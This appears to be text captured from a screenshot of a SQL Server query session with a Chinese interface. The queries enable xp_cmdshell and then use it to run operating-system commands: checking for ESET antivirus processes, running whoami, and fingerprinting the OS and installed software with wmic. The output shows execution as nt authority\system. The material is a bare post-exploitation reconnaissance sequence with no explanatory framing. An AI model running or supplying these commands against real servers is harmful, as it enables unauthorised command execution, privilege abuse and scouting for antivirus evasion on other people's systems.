 sqlserver 运行 停止 解释
1 select @@version;
2 exec sp_configure 'show advanced options', 1;reconfigure;
3 exec sp_configure 'xp_cmdshell',1;reconfigure;
4 exec master..xp_cmdshell 'tasklist | findstr /c:"ekrn.exe" /c:"egui.exe" & whoami /user';
5 exec master..xp_cmdshell 'wmic OS get Caption,CSDVersion,OSArchitecture,Version';
6 exec master..xp_cmdshell 'wmic product get name,version';
信息 结果 1 结果 1 (2) 结果 1 (3)
output
(Null)
用户信息
----------------
(Null)
用户名 SID
=================== ========
nt authority\system S-1-5-18
(Null)